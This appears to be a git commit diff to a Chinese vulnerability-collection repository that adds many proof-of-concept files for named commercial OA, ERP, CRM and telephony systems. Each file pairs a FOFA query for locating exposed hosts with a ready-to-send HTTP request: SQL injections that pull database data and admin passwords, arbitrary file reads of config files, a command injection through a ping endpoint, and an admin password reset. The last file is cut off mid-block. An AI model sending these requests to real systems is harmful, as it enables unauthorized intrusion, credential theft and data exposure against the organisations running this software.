GET /jeecg-boot/sys/user/passwordChange?username=admin&password=admin&smscode=&phone= HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
28
README.md
28
README.md
@ -47,6 +47,34 @@
|
||||
</div>
|
||||
|
||||
|
||||
## 2024.12.21 新增漏洞
|
||||
|
||||
- [蓝凌EKP系统接口thirdImSyncForKKWebService存在任意文件读取漏洞](./蓝凌OA/蓝凌EKP系统接口thirdImSyncForKKWebService存在任意文件读取漏洞.md)
|
||||
- [蓝凌EKP系统接口sysFormMainDataInsystemWebservice存在任意文件读取漏洞](./蓝凌OA/蓝凌EKP系统接口sysFormMainDataInsystemWebservice存在任意文件读取漏洞.md)
|
||||
- [蓝凌EKP系统任意文件读取漏洞集合](./蓝凌OA/蓝凌EKP系统任意文件读取漏洞集合.md)
|
||||
- [神州数码DCN系统接口online_list.php存在任意文件读取漏洞](./DCN/神州数码DCN系统接口online_list.php存在任意文件读取漏洞.md)
|
||||
- [TOTOLINK远程代码执行漏洞(CVE-2024-51228)](./路由器/TOTOLINK远程代码执行漏洞(CVE-2024-51228).md)
|
||||
- [泛微云桥e-Bridge系统接口addTasteJsonp存在SQL注入漏洞](./泛微OA/泛微云桥e-Bridge系统接口addTasteJsonp存在SQL注入漏洞.md)
|
||||
- [泛微云桥e-Bridge系统checkMobile存在SQL注入漏洞](./泛微OA/泛微云桥e-Bridge系统checkMobile存在SQL注入漏洞.md)
|
||||
- [泛微e-cology9系统接口FileDownloadLocation接口存在SQL注入漏洞](./泛微OA/泛微e-cology9系统接口FileDownloadLocation接口存在SQL注入漏洞.md)
|
||||
- [JeecgBoot系统接口passwordChange任意用户密码重置漏洞](./JeecgBoot/JeecgBoot系统接口passwordChange任意用户密码重置漏洞.md)
|
||||
- [国威HB1910数字程控电话交换机generate.php未授权RCE漏洞](./深圳国威电子/国威HB1910数字程控电话交换机generate.php未授权RCE漏洞.md)
|
||||
- [Cloudlog系统request_form存在SQL注入漏洞](./Cloudlog/Cloudlog系统request_form存在SQL注入漏洞.md)
|
||||
- [协众OA系统接口checkLoginQrCode存在SQL注入漏洞复现](./协众OA/协众OA系统接口checkLoginQrCode存在SQL注入漏洞复现.md)
|
||||
- [云连POS-ERP管理系统ZksrService存在SQL注入漏洞](./云连POS-ERP管理系统/云连POS-ERP管理系统ZksrService存在SQL注入漏洞.md)
|
||||
- [云连POS-ERP管理系统downloadFile存在任意文件读取漏洞](./云连POS-ERP管理系统/云连POS-ERP管理系统downloadFile存在任意文件读取漏洞.md)
|
||||
- [杜特网上订单管理系统getUserImage.ashx存在SQL注入漏洞](./杜特网/杜特网上订单管理系统getUserImage.ashx存在SQL注入漏洞.md)
|
||||
- [秒优科技-供应链管理系统doAction存在SQL注入漏洞](./秒优科技/秒优科技-供应链管理系统doAction存在SQL注入漏洞.md)
|
||||
- [昂捷CRM系统cwsuploadpicture.asmx任意文件读取漏洞](./昂捷ERP/昂捷CRM系统cwsuploadpicture.asmx任意文件读取漏洞.md)
|
||||
- [圣乔ERP系统downloadFile.action任意文件读取漏洞](./圣乔ERP/圣乔ERP系统downloadFile.action任意文件读取漏洞.md)
|
||||
- [用友NC-Cloud系统接口getStaffInfo存在SQL注入漏洞](./用友OA/用友NC-Cloud系统接口getStaffInfo存在SQL注入漏洞.md)
|
||||
- [用友U8-Cloud系统接口ReleaseRepMngAction存在SQL注入漏洞复现(CNVD-2024-33023)](./用友OA/用友U8-Cloud系统接口ReleaseRepMngAction存在SQL注入漏洞复现(CNVD-2024-33023).md)
|
||||
- [飞鱼星-路由器存在敏感信息泄露漏洞](./飞鱼星/飞鱼星-路由器存在敏感信息泄露漏洞.md)
|
||||
- [上海汉塔网络科技有限公司上网行为管理系统存在远程命令执行漏洞](./上海汉塔/上海汉塔网络科技有限公司上网行为管理系统存在远程命令执行漏洞.md)
|
||||
- [Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379)](./Apache/Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md)
|
||||
- [方正畅享全媒体新闻采编系统screen.do存在SQL注入漏洞](./方正全媒体/方正畅享全媒体新闻采编系统screen.do存在SQL注入漏洞.md)
|
||||
- [方正畅享全媒体新闻采编系统reportCenter.do存在SQL注入漏洞](./方正全媒体/方正畅享全媒体新闻采编系统reportCenter.do存在SQL注入漏洞.md)
|
||||
|
||||
## 2024.12.14 新增漏洞
|
||||
|
||||
- [顺景ERP系统FullGuidFileName任意文件读取漏洞](./顺景ERP/顺景ERP系统FullGuidFileName任意文件读取漏洞.md)
|
||||
|
||||
23
上海汉塔/上海汉塔网络科技有限公司上网行为管理系统存在远程命令执行漏洞.md
Normal file
23
上海汉塔/上海汉塔网络科技有限公司上网行为管理系统存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 上海汉塔网络科技有限公司上网行为管理系统存在远程命令执行漏洞
|
||||

上海汉塔网络科技有限公司多年来一直专注于网络应用的软件开发,在网络安全、网络协议分析、网络数据流控制等领域有着丰富的经验和雄厚的技术实力。同时,公司积累了丰富的数据通信及网络安全产品研发、生产、销售及服务经验,是行业领先的新一代信息安全产品供应商,目前拥有上网行为管理、IPSecVPN、SSLVPN、流量控制等多款产品。上海汉塔网络科技有限公司上网行为管理系统存在远程命令执行漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
body="Antasys"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /dgn/dgn_tools/ping.php?ipdm=127.0.0.1;id;&ps=64&cnt=1 HTTP/1.1
|
||||
Host:
|
||||
Priority: u=0, i
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cookie: PHPSESSID=515a7b9608e8a01fd03889ccf28bf590
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||
|
||||
|
||||
32
云连POS-ERP管理系统/云连POS-ERP管理系统ZksrService存在SQL注入漏洞.md
Normal file
32
云连POS-ERP管理系统/云连POS-ERP管理系统ZksrService存在SQL注入漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 云连POS-ERP管理系统ZksrService存在SQL注入漏洞
|
||||
|
||||
云连POS-ERP管理系统ZksrService存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title="Powered By chaosZ"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
POST /services/ZksrService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
SOAPAction: ""
|
||||
Content-Type: text/xml; charset=UTF-8
|
||||
Connection: close
|
||||
|
||||
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.service.chaosZ.com">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:getItemInfo soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
|
||||
<data xsi:type="soapenc:string" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">{"CargoOwner":"1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(72)+CHAR(107)+CHAR(78)+CHAR(109)+CHAR(100)+CHAR(82)+CHAR(69)+CHAR(83)+CHAR(118)+CHAR(67)+CHAR(88)+CHAR(109)+CHAR(100)+CHAR(97)+CHAR(105)+CHAR(115)+CHAR(65)+CHAR(107)+CHAR(117)+CHAR(84)+CHAR(74)+CHAR(100)+CHAR(114)+CHAR(116)+CHAR(109)+CHAR(106)+CHAR(119)+CHAR(88)+CHAR(65)+CHAR(108)+CHAR(117)+CHAR(110)+CHAR(109)+CHAR(118)+CHAR(106)+CHAR(65)+CHAR(77)+CHAR(68)+CHAR(112)+CHAR(74)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113),NULL-- qfYz"}
|
||||
</data>
|
||||
</web:getItemInfo>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||

|
||||
23
云连POS-ERP管理系统/云连POS-ERP管理系统downloadFile存在任意文件读取漏洞.md
Normal file
23
云连POS-ERP管理系统/云连POS-ERP管理系统downloadFile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 云连POS-ERP管理系统downloadFile存在任意文件读取漏洞
|
||||
|
||||
云连POS-ERP管理系统downloadFile存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title="Powered By chaosZ"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
POST /admin/file!download.action;admin!login.action HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
downloadFile=../../WEB-INF/web.xml
|
||||
```
|
||||
|
||||

|
||||
25
协众OA/协众OA系统接口checkLoginQrCode存在SQL注入漏洞复现.md
Normal file
25
协众OA/协众OA系统接口checkLoginQrCode存在SQL注入漏洞复现.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 协众OA系统接口checkLoginQrCode存在SQL注入漏洞复现
|
||||
|
||||
协众OA checkLoginQrCode 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="协众软件-协众OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
POST /index.php?app=main&func=common&action=commonJob&act=checkLoginQrCode HTTP/1.1
|
||||
Host:
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Priority: u=0, i
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||
|
||||
id=(select * from (select sleep(5))z)
|
||||
```
|
||||
|
||||

|
||||
20
圣乔ERP/圣乔ERP系统downloadFile.action任意文件读取漏洞.md
Normal file
20
圣乔ERP/圣乔ERP系统downloadFile.action任意文件读取漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 圣乔ERP系统downloadFile.action任意文件读取漏洞
|
||||
|
||||
圣乔ERP系统 downloadFile.action 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="圣乔-ERP系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /erp/wap/../downloadFile.action?absolutePath=true&file=c:\\windows\win.ini HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
25
方正全媒体/方正畅享全媒体新闻采编系统reportCenter.do存在SQL注入漏洞.md
Normal file
25
方正全媒体/方正畅享全媒体新闻采编系统reportCenter.do存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 方正畅享全媒体新闻采编系统reportCenter.do存在SQL注入漏洞
|
||||
|
||||
方正畅享全媒体新闻采编系统reportCenter.do存在SQL注入漏洞,未经身份验证的恶意攻击者利用SQL注入漏洞获取数据库中信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="FOUNDER-全媒体采编系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /newsedit/report/reportCenter.do HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
type=paperLayoutList&paperDate=2023-1-1&token=1&pageNo=1&pageSize=1&order=x' THEN 5 ELSE 5 END) AS status from (select '1x' as SYS_CURRENTSTATUS) d) tmp where cast(@@version as int)=5-- a
|
||||
```
|
||||
|
||||
25
方正全媒体/方正畅享全媒体新闻采编系统screen.do存在SQL注入漏洞.md
Normal file
25
方正全媒体/方正畅享全媒体新闻采编系统screen.do存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 方正畅享全媒体新闻采编系统screen.do存在SQL注入漏洞
|
||||
|
||||
方正畅享全媒体新闻采编系统screen.do存在SQL注入漏洞,未经身份验证的恶意攻击者利用SQL注入漏洞获取数据库中信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="FOUNDER-全媒体采编系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /newsedit/newsplan/screen.do HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
method=getPaperLayoutList&pageNo=1&pageSize=5&paperDate=2022-11-30&paperIds=123+AND+2675+in+(select+@@version)&terminalType=123
|
||||
```
|
||||
|
||||
29
昂捷ERP/昂捷CRM系统cwsuploadpicture.asmx任意文件读取漏洞.md
Normal file
29
昂捷ERP/昂捷CRM系统cwsuploadpicture.asmx任意文件读取漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 昂捷CRM系统cwsuploadpicture.asmx任意文件读取漏洞
|
||||
|
||||
昂捷CRM(Customer Relationship Management)是深圳市昂捷信息技术股份有限公司提供的一款专注于零售行业客户关系管理的系统。旨在帮助零售企业更好地管理客户、提升客户满意度和忠诚度,从而推动业务增长。该系统集成了客户信息管理、会员营销、客户服务等多个功能模块,为零售企业提供全方位的客户关系管理解决方案。昂捷CRM cwsuploadpicture.asmx接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/ClientBin/slEnjoy.App.xap"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```xml
|
||||
POST /enjoyRMIS_WS/WS/Common/cwsuploadpicture.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
SOAPAction: "http://tempuri.org/GetPicture"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetPicture xmlns="http://tempuri.org/">
|
||||
<sFullFileName>c:/windows/win.ini</sFullFileName>
|
||||
</GetPicture>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||

|
||||
22
杜特网/杜特网上订单管理系统getUserImage.ashx存在SQL注入漏洞.md
Normal file
22
杜特网/杜特网上订单管理系统getUserImage.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 杜特网上订单管理系统getUserImage.ashx存在SQL注入漏洞
|
||||
|
||||
杜特网上订单管理系统getUserImage.ashx存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="TUTORSOFT-ERP"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /ajax/getUserImage.ashx?locadCode=admin%27/**/and(select+1)>0waitfor/**/delay%270:0:5 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
19
泛微OA/泛微e-cology9系统接口FileDownloadLocation接口存在SQL注入漏洞.md
Normal file
19
泛微OA/泛微e-cology9系统接口FileDownloadLocation接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 泛微e-cology9系统接口FileDownloadLocation接口存在SQL注入漏洞
|
||||

泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology 9 x.FileDownloadLocation接口存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
body="doCheckPopupBlocked"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /weaver/weaver.email.FileDownloadLocation/login/LoginSSOxjsp/x.FileDownloadLocation?ddcode=7ea7ef3c41d67297&downfiletype=eml&download=1&mailId=1123+union+select+*+from+(select+1+as+resourceid,'../ecology/WEB-INF/prop/mobilemode.properties'+as+x2,'3'+as+x3,(select++*+from+(select+*+from+(select+password+from+HrmResourceManager+where+id=1)x)x)+as+x4,5+as+x5,6+as+x6)x+where+1=1&mailid=action.WorkflowFnaEffectNew&parentid=0 HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
|
||||
|
||||
21
泛微OA/泛微云桥e-Bridge系统checkMobile存在SQL注入漏洞.md
Normal file
21
泛微OA/泛微云桥e-Bridge系统checkMobile存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 泛微云桥e-Bridge系统checkMobile存在SQL注入漏洞
|
||||

泛微云桥e-Bridge 是一款办公自动化工具,主要提供文档管理、流程管理、协同办公、知识管理和移动办公等功能。它的目标是将企业内部的各种业务流程数字化,并通过云端技术实现跨部门、跨地域的协同办公和信息共享。该产品 checkMobile接口存在SQL注入漏洞,通过此漏洞攻击者可获取企业数据库敏感数据。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
app="泛微-云桥e-Bridge"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
POST /taste/checkMobile?company=1&mobile=1%27%20AND%20(SELECT%208094%20FROM%20(SELECT(SLEEP(5-(IF(18015%3E3469,0,4)))))mKjk)%20OR%20%27KQZm%27=%27REcX&openid=1&source=1&userName=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept: */*
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 0
|
||||
```
|
||||
|
||||
|
||||
|
||||
28
泛微OA/泛微云桥e-Bridge系统接口addTasteJsonp存在SQL注入漏洞.md
Normal file
28
泛微OA/泛微云桥e-Bridge系统接口addTasteJsonp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 泛微云桥e-Bridge系统接口addTasteJsonp存在SQL注入漏洞
|
||||
|
||||
泛微云桥e-Bridge是在“互联网+”的背景下研发的一款用于桥接互联网开放资源与企业信息化系统的系统集成平台。
|
||||
|
||||
泛微-云桥e-Bridge addTasteJsonp 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="泛微云桥e-Bridge"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /taste/addTasteJsonp?company=1&userName=1&jsonpcallback=1&mobile=1%27+AND+%28SELECT+6488+FROM+%28SELECT%28SLEEP%285%29%29%29CvMg%29+OR+%27JmLq%27%3D%27IpuI HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/Ej26hywx4po4sj3dSAVI_Q
|
||||
23
深圳国威电子/国威HB1910数字程控电话交换机generate.php未授权RCE漏洞.md
Normal file
23
深圳国威电子/国威HB1910数字程控电话交换机generate.php未授权RCE漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 国威HB1910数字程控电话交换机generate.php未授权RCE漏洞
|
||||
|
||||
国威HB1910数字程控电话交换机 generate.php 接口存在远程命令执行漏洞,未经身份验证的恶意攻击者可以利用该漏洞远程执行任意命令,写入webshell后门文件,获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
